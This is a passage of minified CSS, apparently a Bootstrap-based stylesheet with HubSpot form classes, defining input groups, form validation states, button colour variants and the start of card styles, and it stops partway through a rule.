.input-group-lg>select.hs-input,.hs-form .input-group-lg>textarea.hs-input,.input-group-lg>.btn,.input-group-lg>.form-control,.input-group-lg>.form-select,.input-group-lg>.input-group-text{border-radius:.3rem;font-size:1.25rem;padding:.5rem 1rem}.hs-form .input-group-sm>input:not([type=checkbox]).hs-input,.hs-form .input-group-sm>select.hs-input,.hs-form .input-group-sm>textarea.hs-input,.input-group-sm>.btn,.input-group-sm>.form-control,.input-group-sm>.form-select,.input-group-sm>.input-group-text{border-radius:.2rem;font-size:.875rem;padding:.25rem .5rem}.hs-form .input-group-lg>select.hs-input,.hs-form .input-group-sm>select.hs-input,.input-group-lg>.form-select,.input-group-sm>.form-select{padding-right:3rem}.input-group.has-validation>.dropdown-toggle:nth-last-child(n+4),.input-group.has-validation>:nth-last-child(n+3):not(.dropdown-toggle):not(.dropdown-menu),.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3),.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu){border-bottom-right-radius:0;border-top-right-radius:0}.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){border-bottom-left-radius:0;border-top-left-radius:0;margin-left:-1px}.valid-feedback{color:#198754;display:none;font-size:.875em;margin-top:.25rem;width:100%}.valid-tooltip{background-color:rgba(25,135,84,.9);border-radius:.25rem;color:#fff;display:none;font-size:.875rem;margin-top:.1rem;max-width:100%;padding:.25rem .5rem;position:absolute;top:100%;z-index:5}.is-valid~.valid-feedback,.is-valid~.valid-tooltip,.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip{display:block}.form-control.is-valid,.hs-form .was-validated input.hs-input:valid:not([type=checkbox]),.hs-form .was-validated select.hs-input:valid,.hs-form .was-validated textarea.hs-input:valid,.hs-form input.is-valid.hs-input:not([type=checkbox]),.hs-form select.is-valid.hs-input,.hs-form textarea.is-valid.hs-input,.was-validated .form-control:valid,.was-validated .hs-form input.hs-input:valid:not([type=checkbox]),.was-validated .hs-form select.hs-input:valid,.was-validated .hs-form textarea.hs-input:valid{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23198754' d='M2.3 6.73.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E");background-position:right calc(.375em + .1875rem) center;background-repeat:no-repeat;background-size:calc(.75em + .375rem) calc(.75em + .375rem);border-color:#198754;padding-right:calc(1.5em + .75rem)}.form-control.is-valid:focus,.hs-form .was-validated input.hs-input:valid:focus:not([type=checkbox]),.hs-form .was-validated select.hs-input:valid:focus,.hs-form .was-validated textarea.hs-input:valid:focus,.hs-form input.is-valid.hs-input:focus:not([type=checkbox]),.hs-form select.is-valid.hs-input:focus,.hs-form textarea.is-valid.hs-input:focus,.was-validated .form-control:valid:focus,.was-validated .hs-form input.hs-input:valid:focus:not([type=checkbox]),.was-validated .hs-form select.hs-input:valid:focus,.was-validated .hs-form textarea.hs-input:valid:focus{border-color:#198754;box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.hs-form .was-validated textarea.hs-input:valid,.hs-form textarea.is-valid.hs-input,.was-validated .hs-form textarea.hs-input:valid,.was-validated textarea.form-control:valid,textarea.form-control.is-valid{background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem);padding-right:calc(1.5em + .75rem)}.form-select.is-valid,.hs-form .was-validated select.hs-input:valid,.hs-form select.is-valid.hs-input,.was-validated .form-select:valid,.was-validated .hs-form select.hs-input:valid{border-color:#198754}.form-select.is-valid:not([multiple]):not([size]),.form-select.is-valid:not([multiple])[size="1"],.hs-form .was-validated select.hs-input:valid:not([multiple]):not([size]),.hs-form .was-validated select.hs-input:valid:not([multiple])[size="1"],.hs-form select.is-valid.hs-input:not([multiple]):not([size]),.hs-form select.is-valid.hs-input:not([multiple])[size="1"],.was-validated .form-select:valid:not([multiple]):not([size]),.was-validated .form-select:valid:not([multiple])[size="1"],.was-validated .hs-form select.hs-input:valid:not([multiple]):not([size]),.was-validated .hs-form select.hs-input:valid:not([multiple])[size="1"]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3E%3C/svg%3E"),url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23198754' d='M2.3 6.73.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E");background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(.75em + .375rem) calc(.75em + .375rem);padding-right:4.125rem}.form-select.is-valid:focus,.hs-form .was-validated select.hs-input:valid:focus,.hs-form select.is-valid.hs-input:focus,.was-validated .form-select:valid:focus,.was-validated .hs-form select.hs-input:valid:focus{border-color:#198754;box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.form-check-input.is-valid,.hs-form .was-validated input.hs-input[type=checkbox]:valid,.hs-form input.is-valid.hs-input[type=checkbox],.was-validated .form-check-input:valid,.was-validated .hs-form input.hs-input[type=checkbox]:valid{border-color:#198754}.form-check-input.is-valid:checked,.hs-form .was-validated input.hs-input[type=checkbox]:valid:checked,.hs-form input.is-valid.hs-input[type=checkbox]:checked,.was-validated .form-check-input:valid:checked,.was-validated .hs-form input.hs-input[type=checkbox]:valid:checked{background-color:#198754}.form-check-input.is-valid:focus,.hs-form .was-validated input.hs-input[type=checkbox]:valid:focus,.hs-form input.is-valid.hs-input[type=checkbox]:focus,.was-validated .form-check-input:valid:focus,.was-validated .hs-form input.hs-input[type=checkbox]:valid:focus{box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.form-check-input.is-valid~.form-check-label,.hs-form .was-validated input.hs-input[type=checkbox]:valid~.form-check-label,.hs-form input.is-valid.hs-input[type=checkbox]~.form-check-label,.was-validated .form-check-input:valid~.form-check-label,.was-validated .hs-form input.hs-input[type=checkbox]:valid~.form-check-label{color:#198754}.form-check-inline .form-check-input~.valid-feedback,.form-check-inline .hs-form input.hs-input[type=checkbox]~.valid-feedback,.hs-form .form-check-inline input.hs-input[type=checkbox]~.valid-feedback{margin-left:.5em}.hs-form .input-group input.is-valid.hs-input:not([type=checkbox]),.hs-form .input-group select.is-valid.hs-input,.hs-form .input-group textarea.is-valid.hs-input,.hs-form .was-validated .input-group input.hs-input:valid:not([type=checkbox]),.hs-form .was-validated .input-group select.hs-input:valid,.hs-form .was-validated .input-group textarea.hs-input:valid,.input-group .form-control.is-valid,.input-group .form-select.is-valid,.input-group .hs-form input.is-valid.hs-input:not([type=checkbox]),.input-group .hs-form select.is-valid.hs-input,.input-group .hs-form textarea.is-valid.hs-input,.was-validated .input-group .form-control:valid,.was-validated .input-group .form-select:valid,.was-validated .input-group .hs-form input.hs-input:valid:not([type=checkbox]),.was-validated .input-group .hs-form select.hs-input:valid,.was-validated .input-group .hs-form textarea.hs-input:valid{z-index:1}.hs-form .input-group input.is-valid.hs-input:focus:not([type=checkbox]),.hs-form .input-group select.is-valid.hs-input:focus,.hs-form .input-group textarea.is-valid.hs-input:focus,.hs-form .was-validated .input-group input.hs-input:valid:focus:not([type=checkbox]),.hs-form .was-validated .input-group select.hs-input:valid:focus,.hs-form .was-validated .input-group textarea.hs-input:valid:focus,.input-group .form-control.is-valid:focus,.input-group .form-select.is-valid:focus,.input-group .hs-form input.is-valid.hs-input:focus:not([type=checkbox]),.input-group .hs-form select.is-valid.hs-input:focus,.input-group .hs-form textarea.is-valid.hs-input:focus,.was-validated .input-group .form-control:valid:focus,.was-validated .input-group .form-select:valid:focus,.was-validated .input-group .hs-form input.hs-input:valid:focus:not([type=checkbox]),.was-validated .input-group .hs-form select.hs-input:valid:focus,.was-validated .input-group .hs-form textarea.hs-input:valid:focus{z-index:3}.invalid-feedback{color:#dc3545;display:none;font-size:.875em;margin-top:.25rem;width:100%}.invalid-tooltip{background-color:rgba(220,53,69,.9);border-radius:.25rem;color:#fff;display:none;font-size:.875rem;margin-top:.1rem;max-width:100%;padding:.25rem .5rem;position:absolute;top:100%;z-index:5}.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip,.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip{display:block}.form-control.is-invalid,.hs-form .was-validated input.hs-input:invalid:not([type=checkbox]),.hs-form .was-validated select.hs-input:invalid,.hs-form .was-validated textarea.hs-input:invalid,.hs-form input.is-invalid.hs-input:not([type=checkbox]),.hs-form select.is-invalid.hs-input,.hs-form textarea.is-invalid.hs-input,.was-validated .form-control:invalid,.was-validated .hs-form input.hs-input:invalid:not([type=checkbox]),.was-validated .hs-form select.hs-input:invalid,.was-validated .hs-form textarea.hs-input:invalid{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3E%3C/svg%3E");background-position:right calc(.375em + .1875rem) center;background-repeat:no-repeat;background-size:calc(.75em + .375rem) calc(.75em + .375rem);border-color:#dc3545;padding-right:calc(1.5em + .75rem)}.form-control.is-invalid:focus,.hs-form .was-validated input.hs-input:invalid:focus:not([type=checkbox]),.hs-form .was-validated select.hs-input:invalid:focus,.hs-form .was-validated textarea.hs-input:invalid:focus,.hs-form input.is-invalid.hs-input:focus:not([type=checkbox]),.hs-form select.is-invalid.hs-input:focus,.hs-form textarea.is-invalid.hs-input:focus,.was-validated .form-control:invalid:focus,.was-validated .hs-form input.hs-input:invalid:focus:not([type=checkbox]),.was-validated .hs-form select.hs-input:invalid:focus,.was-validated .hs-form textarea.hs-input:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.hs-form .was-validated textarea.hs-input:invalid,.hs-form textarea.is-invalid.hs-input,.was-validated .hs-form textarea.hs-input:invalid,.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem);padding-right:calc(1.5em + .75rem)}.form-select.is-invalid,.hs-form .was-validated select.hs-input:invalid,.hs-form select.is-invalid.hs-input,.was-validated .form-select:invalid,.was-validated .hs-form select.hs-input:invalid{border-color:#dc3545}.form-select.is-invalid:not([multiple]):not([size]),.form-select.is-invalid:not([multiple])[size="1"],.hs-form .was-validated select.hs-input:invalid:not([multiple]):not([size]),.hs-form .was-validated select.hs-input:invalid:not([multiple])[size="1"],.hs-form select.is-invalid.hs-input:not([multiple]):not([size]),.hs-form select.is-invalid.hs-input:not([multiple])[size="1"],.was-validated .form-select:invalid:not([multiple]):not([size]),.was-validated .form-select:invalid:not([multiple])[size="1"],.was-validated .hs-form select.hs-input:invalid:not([multiple]):not([size]),.was-validated .hs-form select.hs-input:invalid:not([multiple])[size="1"]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3E%3C/svg%3E"),url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3E%3C/svg%3E");background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(.75em + .375rem) calc(.75em + .375rem);padding-right:4.125rem}.form-select.is-invalid:focus,.hs-form .was-validated select.hs-input:invalid:focus,.hs-form select.is-invalid.hs-input:focus,.was-validated .form-select:invalid:focus,.was-validated .hs-form select.hs-input:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.form-check-input.is-invalid,.hs-form .was-validated input.hs-input[type=checkbox]:invalid,.hs-form input.is-invalid.hs-input[type=checkbox],.was-validated .form-check-input:invalid,.was-validated .hs-form input.hs-input[type=checkbox]:invalid{border-color:#dc3545}.form-check-input.is-invalid:checked,.hs-form .was-validated input.hs-input[type=checkbox]:invalid:checked,.hs-form input.is-invalid.hs-input[type=checkbox]:checked,.was-validated .form-check-input:invalid:checked,.was-validated .hs-form input.hs-input[type=checkbox]:invalid:checked{background-color:#dc3545}.form-check-input.is-invalid:focus,.hs-form .was-validated input.hs-input[type=checkbox]:invalid:focus,.hs-form input.is-invalid.hs-input[type=checkbox]:focus,.was-validated .form-check-input:invalid:focus,.was-validated .hs-form input.hs-input[type=checkbox]:invalid:focus{box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.form-check-input.is-invalid~.form-check-label,.hs-form .was-validated input.hs-input[type=checkbox]:invalid~.form-check-label,.hs-form input.is-invalid.hs-input[type=checkbox]~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label,.was-validated .hs-form input.hs-input[type=checkbox]:invalid~.form-check-label{color:#dc3545}.form-check-inline .form-check-input~.invalid-feedback,.form-check-inline .hs-form input.hs-input[type=checkbox]~.invalid-feedback,.hs-form .form-check-inline input.hs-input[type=checkbox]~.invalid-feedback{margin-left:.5em}.hs-form .input-group input.is-invalid.hs-input:not([type=checkbox]),.hs-form .input-group select.is-invalid.hs-input,.hs-form .input-group textarea.is-invalid.hs-input,.hs-form .was-validated .input-group input.hs-input:invalid:not([type=checkbox]),.hs-form .was-validated .input-group select.hs-input:invalid,.hs-form .was-validated .input-group textarea.hs-input:invalid,.input-group .form-control.is-invalid,.input-group .form-select.is-invalid,.input-group .hs-form input.is-invalid.hs-input:not([type=checkbox]),.input-group .hs-form select.is-invalid.hs-input,.input-group .hs-form textarea.is-invalid.hs-input,.was-validated .input-group .form-control:invalid,.was-validated .input-group .form-select:invalid,.was-validated .input-group .hs-form input.hs-input:invalid:not([type=checkbox]),.was-validated .input-group .hs-form select.hs-input:invalid,.was-validated .input-group .hs-form textarea.hs-input:invalid{z-index:2}.hs-form .input-group input.is-invalid.hs-input:focus:not([type=checkbox]),.hs-form .input-group select.is-invalid.hs-input:focus,.hs-form .input-group textarea.is-invalid.hs-input:focus,.hs-form .was-validated .input-group input.hs-input:invalid:focus:not([type=checkbox]),.hs-form .was-validated .input-group select.hs-input:invalid:focus,.hs-form .was-validated .input-group textarea.hs-input:invalid:focus,.input-group .form-control.is-invalid:focus,.input-group .form-select.is-invalid:focus,.input-group .hs-form input.is-invalid.hs-input:focus:not([type=checkbox]),.input-group .hs-form select.is-invalid.hs-input:focus,.input-group .hs-form textarea.is-invalid.hs-input:focus,.was-validated .input-group .form-control:invalid:focus,.was-validated .input-group .form-select:invalid:focus,.was-validated .input-group .hs-form input.hs-input:invalid:focus:not([type=checkbox]),.was-validated .input-group .hs-form select.hs-input:invalid:focus,.was-validated .input-group .hs-form textarea.hs-input:invalid:focus{z-index:3}.btn{background-color:transparent;border:1px solid transparent;border-radius:25px 25px 25px 0;color:#2b3a44;cursor:pointer;display:inline-block;font-size:calc(1.25625rem + .075vw);font-weight:400;line-height:1.5;padding:6px 36px;text-align:center;text-decoration:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle}@media (min-width:1200px){.btn{font-size:1.3125rem}}@media (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{color:#2b3a44}.btn-check:focus+.btn,.btn:focus{box-shadow:0 0 0 .25rem rgba(0,176,202,.2);outline:0}.btn.disabled,.btn:disabled,fieldset:disabled .btn{opacity:.65;pointer-events:none}.btn-primary{background-color:#2b3a44;border-color:#2b3a44;color:#fff}.btn-check:focus+.btn-primary,.btn-primary:focus,.btn-primary:hover{background-color:#25313a;border-color:#222e36;color:#fff}.btn-check:focus+.btn-primary,.btn-primary:focus{box-shadow:0 0 0 .25rem rgba(75,88,96,.5)}.btn-check:active+.btn-primary,.btn-check:checked+.btn-primary,.btn-primary.active,.btn-primary:active,.show>.btn-primary.dropdown-toggle{background-color:#222e36;border-color:#202c33;color:#fff}.btn-check:active+.btn-primary:focus,.btn-check:checked+.btn-primary:focus,.btn-primary.active:focus,.btn-primary:active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(75,88,96,.5)}.btn-primary.disabled,.btn-primary:disabled{background-color:#2b3a44;border-color:#2b3a44;color:#fff}.btn-secondary{background-color:#00b0ca;border-color:#00b0ca;color:#000}.btn-check:focus+.btn-secondary,.btn-secondary:focus,.btn-secondary:hover{background-color:#26bcd2;border-color:#1ab8cf;color:#000}.btn-check:focus+.btn-secondary,.btn-secondary:focus{box-shadow:0 0 0 .25rem rgba(0,150,172,.5)}.btn-check:active+.btn-secondary,.btn-check:checked+.btn-secondary,.btn-secondary.active,.btn-secondary:active,.show>.btn-secondary.dropdown-toggle{background-color:#33c0d5;border-color:#1ab8cf;color:#000}.btn-check:active+.btn-secondary:focus,.btn-check:checked+.btn-secondary:focus,.btn-secondary.active:focus,.btn-secondary:active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(0,150,172,.5)}.btn-secondary.disabled,.btn-secondary:disabled{background-color:#00b0ca;border-color:#00b0ca;color:#000}.btn-success{background-color:#198754;border-color:#198754;color:#fff}.btn-check:focus+.btn-success,.btn-success:focus,.btn-success:hover{background-color:#157347;border-color:#146c43;color:#fff}.btn-check:focus+.btn-success,.btn-success:focus{box-shadow:0 0 0 .25rem rgba(60,153,110,.5)}.btn-check:active+.btn-success,.btn-check:checked+.btn-success,.btn-success.active,.btn-success:active,.show>.btn-success.dropdown-toggle{background-color:#146c43;border-color:#13653f;color:#fff}.btn-check:active+.btn-success:focus,.btn-check:checked+.btn-success:focus,.btn-success.active:focus,.btn-success:active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(60,153,110,.5)}.btn-success.disabled,.btn-success:disabled{background-color:#198754;border-color:#198754;color:#fff}.btn-info{background-color:#0dcaf0;border-color:#0dcaf0;color:#000}.btn-check:focus+.btn-info,.btn-info:focus,.btn-info:hover{background-color:#31d2f2;border-color:#25cff2;color:#000}.btn-check:focus+.btn-info,.btn-info:focus{box-shadow:0 0 0 .25rem rgba(11,172,204,.5)}.btn-check:active+.btn-info,.btn-check:checked+.btn-info,.btn-info.active,.btn-info:active,.show>.btn-info.dropdown-toggle{background-color:#3dd5f3;border-color:#25cff2;color:#000}.btn-check:active+.btn-info:focus,.btn-check:checked+.btn-info:focus,.btn-info.active:focus,.btn-info:active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(11,172,204,.5)}.btn-info.disabled,.btn-info:disabled{background-color:#0dcaf0;border-color:#0dcaf0;color:#000}.btn-warning{background-color:#ffda5b;border-color:#ffda5b;color:#000}.btn-check:focus+.btn-warning,.btn-warning:focus,.btn-warning:hover{background-color:#ffe074;border-color:#ffde6b;color:#000}.btn-check:focus+.btn-warning,.btn-warning:focus{box-shadow:0 0 0 .25rem rgba(217,185,77,.5)}.btn-check:active+.btn-warning,.btn-check:checked+.btn-warning,.btn-warning.active,.btn-warning:active,.show>.btn-warning.dropdown-toggle{background-color:#ffe17c;border-color:#ffde6b;color:#000}.btn-check:active+.btn-warning:focus,.btn-check:checked+.btn-warning:focus,.btn-warning.active:focus,.btn-warning:active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(217,185,77,.5)}.btn-warning.disabled,.btn-warning:disabled{background-color:#ffda5b;border-color:#ffda5b;color:#000}.btn-danger{background-color:#dc3545;border-color:#dc3545;color:#fff}.btn-check:focus+.btn-danger,.btn-danger:focus,.btn-danger:hover{background-color:#bb2d3b;border-color:#b02a37;color:#fff}.btn-check:focus+.btn-danger,.btn-danger:focus{box-shadow:0 0 0 .25rem rgba(225,83,97,.5)}.btn-check:active+.btn-danger,.btn-check:checked+.btn-danger,.btn-danger.active,.btn-danger:active,.show>.btn-danger.dropdown-toggle{background-color:#b02a37;border-color:#a52834;color:#fff}.btn-check:active+.btn-danger:focus,.btn-check:checked+.btn-danger:focus,.btn-danger.active:focus,.btn-danger:active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(225,83,97,.5)}.btn-danger.disabled,.btn-danger:disabled{background-color:#dc3545;border-color:#dc3545;color:#fff}.btn-light{background-color:#f8f9fa;border-color:#f8f9fa;color:#000}.btn-check:focus+.btn-light,.btn-light:focus,.btn-light:hover{background-color:#f9fafb;border-color:#f9fafb;color:#000}.btn-check:focus+.btn-light,.btn-light:focus{box-shadow:0 0 0 .25rem hsla(210,2%,83%,.5)}.btn-check:active+.btn-light,.btn-check:checked+.btn-light,.btn-light.active,.btn-light:active,.show>.btn-light.dropdown-toggle{background-color:#f9fafb;border-color:#f9fafb;color:#000}.btn-check:active+.btn-light:focus,.btn-check:checked+.btn-light:focus,.btn-light.active:focus,.btn-light:active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .25rem hsla(210,2%,83%,.5)}.btn-light.disabled,.btn-light:disabled{background-color:#f8f9fa;border-color:#f8f9fa;color:#000}.btn-dark{background-color:#212529;border-color:#212529;color:#fff}.btn-check:focus+.btn-dark,.btn-dark:focus,.btn-dark:hover{background-color:#1c1f23;border-color:#1a1e21;color:#fff}.btn-check:focus+.btn-dark,.btn-dark:focus{box-shadow:0 0 0 .25rem rgba(66,70,73,.5)}.btn-check:active+.btn-dark,.btn-check:checked+.btn-dark,.btn-dark.active,.btn-dark:active,.show>.btn-dark.dropdown-toggle{background-color:#1a1e21;border-color:#191c1f;color:#fff}.btn-check:active+.btn-dark:focus,.btn-check:checked+.btn-dark:focus,.btn-dark.active:focus,.btn-dark:active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(66,70,73,.5)}.btn-dark.disabled,.btn-dark:disabled{background-color:#212529;border-color:#212529;color:#fff}.btn-outline-primary{border-color:#2b3a44;color:#2b3a44}.btn-outline-primary:hover{background-color:#2b3a44;border-color:#2b3a44;color:#fff}.btn-check:focus+.btn-outline-primary,.btn-outline-primary:focus{box-shadow:0 0 0 .25rem rgba(43,58,68,.5)}.btn-check:active+.btn-outline-primary,.btn-check:checked+.btn-outline-primary,.btn-outline-primary.active,.btn-outline-primary.dropdown-toggle.show,.btn-outline-primary:active{background-color:#2b3a44;border-color:#2b3a44;color:#fff}.btn-check:active+.btn-outline-primary:focus,.btn-check:checked+.btn-outline-primary:focus,.btn-outline-primary.active:focus,.btn-outline-primary.dropdown-toggle.show:focus,.btn-outline-primary:active:focus{box-shadow:0 0 0 .25rem rgba(43,58,68,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{background-color:transparent;color:#2b3a44}.btn-outline-secondary{border-color:#00b0ca;color:#00b0ca}.btn-outline-secondary:hover{background-color:#00b0ca;border-color:#00b0ca;color:#000}.btn-check:focus+.btn-outline-secondary,.btn-outline-secondary:focus{box-shadow:0 0 0 .25rem rgba(0,176,202,.5)}.btn-check:active+.btn-outline-secondary,.btn-check:checked+.btn-outline-secondary,.btn-outline-secondary.active,.btn-outline-secondary.dropdown-toggle.show,.btn-outline-secondary:active{background-color:#00b0ca;border-color:#00b0ca;color:#000}.btn-check:active+.btn-outline-secondary:focus,.btn-check:checked+.btn-outline-secondary:focus,.btn-outline-secondary.active:focus,.btn-outline-secondary.dropdown-toggle.show:focus,.btn-outline-secondary:active:focus{box-shadow:0 0 0 .25rem rgba(0,176,202,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{background-color:transparent;color:#00b0ca}.btn-outline-success{border-color:#198754;color:#198754}.btn-outline-success:hover{background-color:#198754;border-color:#198754;color:#fff}.btn-check:focus+.btn-outline-success,.btn-outline-success:focus{box-shadow:0 0 0 .25rem rgba(25,135,84,.5)}.btn-check:active+.btn-outline-success,.btn-check:checked+.btn-outline-success,.btn-outline-success.active,.btn-outline-success.dropdown-toggle.show,.btn-outline-success:active{background-color:#198754;border-color:#198754;color:#fff}.btn-check:active+.btn-outline-success:focus,.btn-check:checked+.btn-outline-success:focus,.btn-outline-success.active:focus,.btn-outline-success.dropdown-toggle.show:focus,.btn-outline-success:active:focus{box-shadow:0 0 0 .25rem rgba(25,135,84,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{background-color:transparent;color:#198754}.btn-outline-info{border-color:#0dcaf0;color:#0dcaf0}.btn-outline-info:hover{background-color:#0dcaf0;border-color:#0dcaf0;color:#000}.btn-check:focus+.btn-outline-info,.btn-outline-info:focus{box-shadow:0 0 0 .25rem rgba(13,202,240,.5)}.btn-check:active+.btn-outline-info,.btn-check:checked+.btn-outline-info,.btn-outline-info.active,.btn-outline-info.dropdown-toggle.show,.btn-outline-info:active{background-color:#0dcaf0;border-color:#0dcaf0;color:#000}.btn-check:active+.btn-outline-info:focus,.btn-check:checked+.btn-outline-info:focus,.btn-outline-info.active:focus,.btn-outline-info.dropdown-toggle.show:focus,.btn-outline-info:active:focus{box-shadow:0 0 0 .25rem rgba(13,202,240,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{background-color:transparent;color:#0dcaf0}.btn-outline-warning{border-color:#ffda5b;color:#ffda5b}.btn-outline-warning:hover{background-color:#ffda5b;border-color:#ffda5b;color:#000}.btn-check:focus+.btn-outline-warning,.btn-outline-warning:focus{box-shadow:0 0 0 .25rem rgba(255,218,91,.5)}.btn-check:active+.btn-outline-warning,.btn-check:checked+.btn-outline-warning,.btn-outline-warning.active,.btn-outline-warning.dropdown-toggle.show,.btn-outline-warning:active{background-color:#ffda5b;border-color:#ffda5b;color:#000}.btn-check:active+.btn-outline-warning:focus,.btn-check:checked+.btn-outline-warning:focus,.btn-outline-warning.active:focus,.btn-outline-warning.dropdown-toggle.show:focus,.btn-outline-warning:active:focus{box-shadow:0 0 0 .25rem rgba(255,218,91,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{background-color:transparent;color:#ffda5b}.btn-outline-danger{border-color:#dc3545;color:#dc3545}.btn-outline-danger:hover{background-color:#dc3545;border-color:#dc3545;color:#fff}.btn-check:focus+.btn-outline-danger,.btn-outline-danger:focus{box-shadow:0 0 0 .25rem rgba(220,53,69,.5)}.btn-check:active+.btn-outline-danger,.btn-check:checked+.btn-outline-danger,.btn-outline-danger.active,.btn-outline-danger.dropdown-toggle.show,.btn-outline-danger:active{background-color:#dc3545;border-color:#dc3545;color:#fff}.btn-check:active+.btn-outline-danger:focus,.btn-check:checked+.btn-outline-danger:focus,.btn-outline-danger.active:focus,.btn-outline-danger.dropdown-toggle.show:focus,.btn-outline-danger:active:focus{box-shadow:0 0 0 .25rem rgba(220,53,69,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{background-color:transparent;color:#dc3545}.btn-outline-light{border-color:#f8f9fa;color:#f8f9fa}.btn-outline-light:hover{background-color:#f8f9fa;border-color:#f8f9fa;color:#000}.btn-check:focus+.btn-outline-light,.btn-outline-light:focus{box-shadow:0 0 0 .25rem rgba(248,249,250,.5)}.btn-check:active+.btn-outline-light,.btn-check:checked+.btn-outline-light,.btn-outline-light.active,.btn-outline-light.dropdown-toggle.show,.btn-outline-light:active{background-color:#f8f9fa;border-color:#f8f9fa;color:#000}.btn-check:active+.btn-outline-light:focus,.btn-check:checked+.btn-outline-light:focus,.btn-outline-light.active:focus,.btn-outline-light.dropdown-toggle.show:focus,.btn-outline-light:active:focus{box-shadow:0 0 0 .25rem rgba(248,249,250,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{background-color:transparent;color:#f8f9fa}.btn-outline-dark{border-color:#212529;color:#212529}.btn-outline-dark:hover{background-color:#212529;border-color:#212529;color:#fff}.btn-check:focus+.btn-outline-dark,.btn-outline-dark:focus{box-shadow:0 0 0 .25rem rgba(33,37,41,.5)}.btn-check:active+.btn-outline-dark,.btn-check:checked+.btn-outline-dark,.btn-outline-dark.active,.btn-outline-dark.dropdown-toggle.show,.btn-outline-dark:active{background-color:#212529;border-color:#212529;color:#fff}.btn-check:active+.btn-outline-dark:focus,.btn-check:checked+.btn-outline-dark:focus,.btn-outline-dark.active:focus,.btn-outline-dark.dropdown-toggle.show:focus,.btn-outline-dark:active:focus{box-shadow:0 0 0 .25rem rgba(33,37,41,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{background-color:transparent;color:#212529}.btn-link{color:#2b3a44;font-weight:400;text-decoration:underline}.btn-link:hover{color:#222e36}.btn-link.disabled,.btn-link:disabled{color:#6c757d}.btn-lg{border-radius:.3rem;font-size:1.25rem;padding:.5rem 1rem}.btn-sm{border-radius:.2rem;font-size:.875rem;padding:.25rem .5rem}.card{word-wrap:break-word;background-clip:border-box;background-color:#fff;border:1px solid rgba(0,0,0,.125);border-radius:.25rem;display:flex;flex-direction:column;min-width:0;position:relative}.card>hr{margin-left:0;margin-right:0}.card>.list-group{border-bottom:inherit;border-top:inherit}.card>.list-group:first-child{border-top-left-radius:calc(.25rem 